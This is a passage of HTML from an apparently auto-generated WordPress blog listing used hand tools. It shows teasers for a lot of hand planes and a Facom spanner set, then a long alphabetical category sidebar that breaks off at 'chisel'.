            <a href="https://usedhandtools.net/category/mixed/" rel="tag">mixed</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/mixed-lot-of-hand-planes-for-parts-or-repair-they-all-need-something/" title="Permalink to Mixed Lot of hand Planes for parts or repair they all need something" rel="bookmark">Mixed Lot of hand Planes for parts or repair they all need something</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/mixed-lot-of-hand-planes-for-parts-or-repair-they-all-need-something/" title="4:14 pm" rel="bookmark"><time class="entry-date" datetime="2020-03-27T16:14:55+00:00">March 27, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		I will be out of town a few days next week so if I...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/hand/" rel="tag">hand</a>, <a href="https://usedhandtools.net/tag/mixed/" rel="tag">mixed</a>, <a href="https://usedhandtools.net/tag/need/" rel="tag">need</a>, <a href="https://usedhandtools.net/tag/parts/" rel="tag">parts</a>, <a href="https://usedhandtools.net/tag/planes/" rel="tag">planes</a>, <a href="https://usedhandtools.net/tag/repair/" rel="tag">repair</a>, <a href="https://usedhandtools.net/tag/something/" rel="tag">something</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2933 -->
					</div>
                    
									
					<div class="grid-box">
					
<article id="post-2931" class="post-2931 post type-post status-publish format-standard has-post-thumbnail hentry category-facom tag-8-19mm tag-anti tag-facom tag-piece tag-ratcheting tag-reversible tag-slip tag-spanner" >
	
         	<div class="grid-box-img"><a href="https://usedhandtools.net/2020/03/facom-10-piece-reversible-ratcheting-anti-slip-spanner-set-8-19mm/" rel="bookmark" title="Facom 10 Piece Reversible Ratcheting Anti Slip Spanner Set 8-19mm"><img width="60" height="80" src="https://usedhandtools.net/wp-content/sakeda/Facom_10_Piece_Reversible_Ratcheting_Anti_Slip_Spanner_Set_8_19mm_01_pp.jpg" class="attachment-full wp-post-image" alt="Facom_10_Piece_Reversible_Ratcheting_Anti_Slip_Spanner_Set_8_19mm_01_pp" /></a></div>
		
	    
    		        <span class="cat-links" >
            <a href="https://usedhandtools.net/category/facom/" rel="tag">facom</a>        </span>
            	
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://usedhandtools.net/2020/03/facom-10-piece-reversible-ratcheting-anti-slip-spanner-set-8-19mm/" title="Permalink to Facom 10 Piece Reversible Ratcheting Anti Slip Spanner Set 8-19mm" rel="bookmark">Facom 10 Piece Reversible Ratcheting Anti Slip Spanner Set 8-19mm</a></h2>

				<div class="entry-meta">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2020/03/facom-10-piece-reversible-ratcheting-anti-slip-spanner-set-8-19mm/" title="2:45 am" rel="bookmark"><time class="entry-date" datetime="2020-03-27T02:45:13+00:00">March 27, 2020</time></a></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->
    

	<div class="entry-content post_content">
		JP10 10 Piece Reversible Ratcheting Anti Slip Combination Spanner Set 8-19mm. The Anti-Slip open...			</div><!-- .entry-content -->

	<footer class="entry-meta">
					
						<span class="tag-links">
				Tagged <a href="https://usedhandtools.net/tag/8-19mm/" rel="tag">8-19mm</a>, <a href="https://usedhandtools.net/tag/anti/" rel="tag">anti</a>, <a href="https://usedhandtools.net/tag/facom/" rel="tag">facom</a>, <a href="https://usedhandtools.net/tag/piece/" rel="tag">piece</a>, <a href="https://usedhandtools.net/tag/ratcheting/" rel="tag">ratcheting</a>, <a href="https://usedhandtools.net/tag/reversible/" rel="tag">reversible</a>, <a href="https://usedhandtools.net/tag/slip/" rel="tag">slip</a>, <a href="https://usedhandtools.net/tag/spanner/" rel="tag">spanner</a>			</span>
			<span class="sep"> | </span>
					
		
			</footer><!-- #entry-meta -->
</article><!-- #post-2931 -->
					</div>
                    
								</div>
				<div class="pagination"><span>Page 1 of 6</span><span class="current">1</span><a href='https://usedhandtools.net/2020/03/page/2/' class="inactive">2</a><a href='https://usedhandtools.net/2020/03/page/3/' class="inactive">3</a><a href='https://usedhandtools.net/2020/03/page/4/' class="inactive">4</a><a href='https://usedhandtools.net/2020/03/page/5/' class="inactive">5</a><a href='https://usedhandtools.net/2020/03/page/6/' class="inactive">6</a></div>

			
        </div> <!-- end #main -->

        		<div id="sidebar-home" class="widget-area" role="complementary">

							
				<aside id="categories" class="widget">
					<div class="widget-title">Categories</div>
					<ul>
							<li class="cat-item cat-item-5726"><a href="https://usedhandtools.net/category/10-pc/" >10-pc</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://usedhandtools.net/category/1000v/" >1000v</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://usedhandtools.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://usedhandtools.net/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://usedhandtools.net/category/12no/" >12no</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://usedhandtools.net/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://usedhandtools.net/category/12pt/" >12pt</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://usedhandtools.net/category/13340kg/" >13340kg</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://usedhandtools.net/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://usedhandtools.net/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://usedhandtools.net/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://usedhandtools.net/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://usedhandtools.net/category/17-12/" >17-12</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://usedhandtools.net/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://usedhandtools.net/category/186pc/" >186pc</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://usedhandtools.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://usedhandtools.net/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://usedhandtools.net/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://usedhandtools.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://usedhandtools.net/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://usedhandtools.net/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://usedhandtools.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://usedhandtools.net/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://usedhandtools.net/category/1984-96/" >1984-96</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://usedhandtools.net/category/19antique/" >19antique</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://usedhandtools.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://usedhandtools.net/category/203pc/" >203pc</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://usedhandtools.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://usedhandtools.net/category/212sfsmy/" >212sfsmy</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://usedhandtools.net/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://usedhandtools.net/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://usedhandtools.net/category/258k/" >258k</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://usedhandtools.net/category/25ltr/" >25ltr</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://usedhandtools.net/category/26pcs/" >26pcs</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://usedhandtools.net/category/27pc/" >27pc</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://usedhandtools.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://usedhandtools.net/category/3-12/" >3-12</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://usedhandtools.net/category/30no/" >30no</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://usedhandtools.net/category/31-piece/" >31-piece</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://usedhandtools.net/category/32mm/" >32mm</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://usedhandtools.net/category/34in/" >34in</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://usedhandtools.net/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://usedhandtools.net/category/36pc/" >36pc</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://usedhandtools.net/category/38pc/" >38pc</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://usedhandtools.net/category/3mtr/" >3mtr</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://usedhandtools.net/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://usedhandtools.net/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://usedhandtools.net/category/47pc/" >47pc</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://usedhandtools.net/category/4japanese/" >4japanese</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://usedhandtools.net/category/501-191/" >501-191</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://usedhandtools.net/category/52-53/" >52-53</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://usedhandtools.net/category/6004df/" >6004df</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://usedhandtools.net/category/6004mfrmh/" >6004mfrmh</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://usedhandtools.net/category/62pc/" >62pc</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://usedhandtools.net/category/6mm-19mm/" >6mm-19mm</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://usedhandtools.net/category/7-series/" >7-series</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://usedhandtools.net/category/74th/" >74th</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://usedhandtools.net/category/75mm/" >75mm</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://usedhandtools.net/category/815-521/" >815-521</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://usedhandtools.net/category/aa080/" >aa080</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://usedhandtools.net/category/aa765/" >aa765</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://usedhandtools.net/category/abcs/" >abcs</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://usedhandtools.net/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://usedhandtools.net/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://usedhandtools.net/category/adobe/" >adöbe</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://usedhandtools.net/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://usedhandtools.net/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://usedhandtools.net/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://usedhandtools.net/category/advil/" >advil</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://usedhandtools.net/category/af781/" >af781</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://usedhandtools.net/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://usedhandtools.net/category/ah028/" >ah028</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://usedhandtools.net/category/ah029/" >ah029</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://usedhandtools.net/category/ah030/" >ah030</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://usedhandtools.net/category/ai085/" >ai085</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://usedhandtools.net/category/ai192/" >ai192</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://usedhandtools.net/category/ai788/" >ai788</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://usedhandtools.net/category/aircat/" >aircat</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://usedhandtools.net/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://usedhandtools.net/category/aj170/" >aj170</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://usedhandtools.net/category/aj500/" >aj500</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://usedhandtools.net/category/aj667/" >aj667</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://usedhandtools.net/category/ak260/" >ak260</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://usedhandtools.net/category/ak326/" >ak326</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://usedhandtools.net/category/akribis/" >akribis</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://usedhandtools.net/category/akzentz/" >akzentz</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://usedhandtools.net/category/al100/" >al100</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://usedhandtools.net/category/alcosa/" >alcosa</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://usedhandtools.net/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://usedhandtools.net/category/alroc/" >alroc</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://usedhandtools.net/category/altech/" >altech</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://usedhandtools.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://usedhandtools.net/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://usedhandtools.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://usedhandtools.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://usedhandtools.net/category/amolco/" >amolco</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://usedhandtools.net/category/analyser/" >analyser</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://usedhandtools.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://usedhandtools.net/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://usedhandtools.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://usedhandtools.net/category/antiker/" >antiker</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://usedhandtools.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://usedhandtools.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://usedhandtools.net/category/aoyue/" >aoyue</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://usedhandtools.net/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://usedhandtools.net/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://usedhandtools.net/category/application/" >application</a>
</li>
	<li class="cat-item cat-item-8009"><a href="https://usedhandtools.net/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://usedhandtools.net/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://usedhandtools.net/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://usedhandtools.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://usedhandtools.net/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://usedhandtools.net/category/assenmacher/" >assenmacher</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://usedhandtools.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://usedhandtools.net/category/assortimento/" >assortimento</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://usedhandtools.net/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://usedhandtools.net/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://usedhandtools.net/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://usedhandtools.net/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://usedhandtools.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://usedhandtools.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://usedhandtools.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://usedhandtools.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://usedhandtools.net/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://usedhandtools.net/category/avdel/" >avdel</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://usedhandtools.net/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://usedhandtools.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://usedhandtools.net/category/awsome/" >awsome</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://usedhandtools.net/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://usedhandtools.net/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://usedhandtools.net/category/axminster/" >axminster</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://usedhandtools.net/category/b310r/" >b310r</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://usedhandtools.net/category/bagpress/" >bagpress</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://usedhandtools.net/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://usedhandtools.net/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://usedhandtools.net/category/balco/" >balco</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://usedhandtools.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://usedhandtools.net/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-8308"><a href="https://usedhandtools.net/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://usedhandtools.net/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://usedhandtools.net/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://usedhandtools.net/category/bb083/" >bb083</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://usedhandtools.net/category/bcct10300/" >bcct10300</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://usedhandtools.net/category/be31/" >be31</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://usedhandtools.net/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://usedhandtools.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://usedhandtools.net/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://usedhandtools.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://usedhandtools.net/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://usedhandtools.net/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://usedhandtools.net/category/belron/" >belron</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://usedhandtools.net/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://usedhandtools.net/category/bending/" >bending</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://usedhandtools.net/category/benefits/" >benefits</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://usedhandtools.net/category/bentley/" >bentley</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://usedhandtools.net/category/bergen/" >bergen</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://usedhandtools.net/category/bergeon/" >bergeon</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://usedhandtools.net/category/berylco/" >berylco</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://usedhandtools.net/category/beryllium/" >beryllium</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://usedhandtools.net/category/bessey/" >bessey</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://usedhandtools.net/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-7390"><a href="https://usedhandtools.net/category/bestool/" >bestool</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://usedhandtools.net/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-6117"><a href="https://usedhandtools.net/category/bex13a/" >bex13a</a>
</li>
	<li class="cat-item cat-item-7164"><a href="https://usedhandtools.net/category/bf906/" >bf906</a>
</li>
	<li class="cat-item cat-item-8117"><a href="https://usedhandtools.net/category/bikeservice/" >bikeservice</a>
</li>
	<li class="cat-item cat-item-3608"><a href="https://usedhandtools.net/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://usedhandtools.net/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-6737"><a href="https://usedhandtools.net/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-4128"><a href="https://usedhandtools.net/category/blacksmith/" >blacksmith</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://usedhandtools.net/category/blacksmiths/" >blacksmiths</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://usedhandtools.net/category/blast/" >blast</a>
</li>
	<li class="cat-item cat-item-5607"><a href="https://usedhandtools.net/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://usedhandtools.net/category/blink/" >blink</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://usedhandtools.net/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://usedhandtools.net/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://usedhandtools.net/category/blue-point/" >blue-point</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://usedhandtools.net/category/bluepoint/" >bluepoint</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://usedhandtools.net/category/bluepointsnap/" >bluepointsnap</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://usedhandtools.net/category/blueprint/" >blueprint</a>
</li>
	<li class="cat-item cat-item-8046"><a href="https://usedhandtools.net/category/blum/" >blum</a>
</li>
	<li class="cat-item cat-item-6193"><a href="https://usedhandtools.net/category/boddington/" >boddington</a>
</li>
	<li class="cat-item cat-item-6786"><a href="https://usedhandtools.net/category/boddingtons/" >boddingtons</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://usedhandtools.net/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-6722"><a href="https://usedhandtools.net/category/bohco/" >bohco</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://usedhandtools.net/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://usedhandtools.net/category/bonney/" >bonney</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://usedhandtools.net/category/boring/" >boring</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://usedhandtools.net/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-6821"><a href="https://usedhandtools.net/category/bottle/" >bottle</a>
</li>
	<li class="cat-item cat-item-5741"><a href="https://usedhandtools.net/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://usedhandtools.net/category/bowl/" >bowl</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://usedhandtools.net/category/bowyer/" >bowyer</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://usedhandtools.net/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://usedhandtools.net/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://usedhandtools.net/category/bpress/" >bpress</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://usedhandtools.net/category/bradbury/" >bradbury</a>
</li>
	<li class="cat-item cat-item-3112"><a href="https://usedhandtools.net/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://usedhandtools.net/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-7033"><a href="https://usedhandtools.net/category/braun/" >braun</a>
</li>
	<li class="cat-item cat-item-6454"><a href="https://usedhandtools.net/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://usedhandtools.net/category/brick/" >brick</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://usedhandtools.net/category/bricklaying/" >bricklaying</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://usedhandtools.net/category/bridgebort/" >bridgebort</a>
</li>
	<li class="cat-item cat-item-6221"><a href="https://usedhandtools.net/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://usedhandtools.net/category/bringing/" >bringing</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://usedhandtools.net/category/bristor/" >bristor</a>
</li>
	<li class="cat-item cat-item-8216"><a href="https://usedhandtools.net/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://usedhandtools.net/category/britool/" >britool</a>
</li>
	<li class="cat-item cat-item-6097"><a href="https://usedhandtools.net/category/britools/" >britools</a>
</li>
	<li class="cat-item cat-item-6667"><a href="https://usedhandtools.net/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://usedhandtools.net/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-8307"><a href="https://usedhandtools.net/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://usedhandtools.net/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://usedhandtools.net/category/builders/" >builders</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://usedhandtools.net/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://usedhandtools.net/category/bulldog/" >bulldog</a>
</li>
	<li class="cat-item cat-item-5814"><a href="https://usedhandtools.net/category/burnt/" >burnt</a>
</li>
	<li class="cat-item cat-item-6463"><a href="https://usedhandtools.net/category/burying/" >burying</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://usedhandtools.net/category/bushcraft/" >bushcraft</a>
</li>
	<li class="cat-item cat-item-6860"><a href="https://usedhandtools.net/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://usedhandtools.net/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://usedhandtools.net/category/cabin/" >cabin</a>
</li>
	<li class="cat-item cat-item-6656"><a href="https://usedhandtools.net/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://usedhandtools.net/category/callaway/" >callaway</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://usedhandtools.net/category/cambelt/" >cambelt</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://usedhandtools.net/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://usedhandtools.net/category/cardone/" >cardone</a>
</li>
	<li class="cat-item cat-item-7087"><a href="https://usedhandtools.net/category/care/" >care</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://usedhandtools.net/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-8221"><a href="https://usedhandtools.net/category/carpentry/" >carpentry</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://usedhandtools.net/category/carve/" >carve</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://usedhandtools.net/category/carver/" >carver</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://usedhandtools.net/category/caster/" >caster</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://usedhandtools.net/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://usedhandtools.net/category/cemb/" >cemb</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://usedhandtools.net/category/cembre/" >cembre</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://usedhandtools.net/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://usedhandtools.net/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://usedhandtools.net/category/chainsaw/" >chainsaw</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://usedhandtools.net/category/champ/" >champ</a>
</li>
	<li class="cat-item cat-item-7149"><a href="https://usedhandtools.net/category/chapter/" >chapter</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://usedhandtools.net/category/charnwood/" >charnwood</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://usedhandtools.net/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-7603"><a href="https://usedhandtools.net/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3962"><a href="https://usedhandtools.net/category/chisel/" >chisel</a>
</li>
